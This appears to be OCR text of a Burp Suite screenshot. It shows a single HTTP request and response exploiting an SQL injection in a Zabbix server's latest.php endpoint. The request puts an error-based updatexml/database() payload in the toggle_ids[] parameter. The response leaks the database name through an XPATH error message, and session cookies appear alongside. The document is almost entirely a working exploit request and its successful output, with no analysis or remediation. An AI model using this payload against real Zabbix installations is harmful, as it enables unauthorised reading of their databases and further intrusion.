 Request
Raw Params Headers Hex
GET
/latest.php?output=ajax&sid=4aed96edbd5b9d3c&favobj=toggl
e&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa
,database()),0) HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http:// :8080/latest.php
Cookie: zbx_sessionid=ada7ffa4b17a63904aed96edbd5b9d3c;
PHPSESSID=kpdjrifavfufa1sb1c87r77oj6
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2020 10:09:40 GMT
Server: Apache/2.4.33 (Unix)
X-Powered-By: PHP/5.6.36
Set-Cookie: zbx_sessionid=ada7ffa4b17a63904aed96edbd5b9d3c
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=kpdjrifavfufa1sb1c87r77oj6; path=/
Set-Cookie: PHPSESSID=kpdjrifavfufa1sb1c87r77oj6; path=/
Content-Length: 397
Connection: close
Content-Type: application/javascript; charset=UTF-8
<div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles
(profileid, userid, idx, value_int, type, idx2) VALUES (18, 2, 'web.latest.toggle', '1', 2,
updatexml(0,concat(0xa,database()),0))] [XPATH syntax error:
'</li><li>zabbix']</li></ul></div><span class="overlay-close-btn" onclick="javascript:
$(this).closest('.msg-bad').remove();" title="Close"></span></div>